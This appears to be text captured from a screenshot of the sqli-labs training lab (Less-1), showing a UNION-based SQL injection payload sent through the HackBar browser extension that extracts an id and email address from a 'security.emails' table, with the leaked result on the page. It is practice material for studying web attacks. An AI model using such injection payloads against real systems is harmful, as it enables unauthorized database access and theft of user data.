 Vulnerability: SQL Injection ::
Less-1 **Error Based- String**
192.168.31.120/sqli-labs/Less-1/?id=-1' union sele
Welcome Dhakkan
Your Login name:1~Dumb@dhakkan.com
Your Password:3
Inspector Console Debugger Network Style Editor Performance HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://192.168.31.120/sqli-labs/Less-1/?id=-1' union select 1, (concat_ws(CHAR(126), (select id
from security.emails limit 0,1), (select email_id from security.emails limit 0,1))), 3 %23
Post data Referer User Agent Cookies Clear All